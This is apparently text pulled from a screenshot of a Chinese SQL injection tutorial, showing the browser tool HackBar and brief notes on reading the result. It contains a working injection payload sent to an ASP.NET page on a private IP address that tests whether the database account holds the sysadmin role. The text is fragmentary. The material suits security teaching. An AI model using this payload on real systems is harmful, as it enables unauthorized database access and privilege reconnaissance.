 id title content
is_srvrolemember判断成功返回1，失败返回0
这里返回正常界面，又是判断1=，所以是最高权限
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/index.aspx?id=-1 and 1=(select IS_SRVROLEMEMBER('sysadmin'));--